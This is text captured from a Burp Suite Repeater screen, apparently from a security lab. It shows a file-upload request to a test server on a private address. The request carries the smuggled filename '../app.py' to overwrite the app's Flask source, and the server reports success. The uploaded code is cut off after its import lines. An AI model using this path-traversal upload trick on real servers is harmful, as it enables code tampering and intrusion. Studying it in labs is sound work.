 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Settings
Learn
1 × +
Send Cancel < > Target: http://172.16.10.10:8081 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /upload HTTP/1.1
2 Host: 172.16.10.10:8081
3 Content-Length: 2322
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://172.16.10.10:8081
7 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryWCZRQ3zB69YNX2Db
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/114.0.5735.134 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,
image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer: http://172.16.10.10:8081/upload
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-US,en;q=0.9
13 Connection: close
14
15 ------WebKitFormBoundaryWCZRQ3zB69YNX2Db
16 Content-Disposition: form-data; name="file"; filename="../app.py"
17 Content-Type: image/jpeg
18
19 import os, subprocess
20
21 from flask import (
22 Flask,
23 send_from_directory
? Search... 0 matches
Response
Pretty Raw Hex Render \n
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 430
6 Connection: close
7
8 <html>
9 <body>
10 <h1>
ACME Hyper Branding
</h1>
11 <h2>
Upload any image!
</h2>
12 <p>
This form supports file formats such as: jpg, jpeg, gif and png.
</p>
13 <form action="/upload" method = "POST"
14 enctype = "multipart/form-data">
15 <input type="file" name="file" />
16 <input type="submit" value="Upload"/>
17 </form>
18
19 <h3>
File upload was successful!
</h3>
20
21 </body>
22 </html>
? Search... 0 matches
Inspector
Done 604 bytes | 0 millis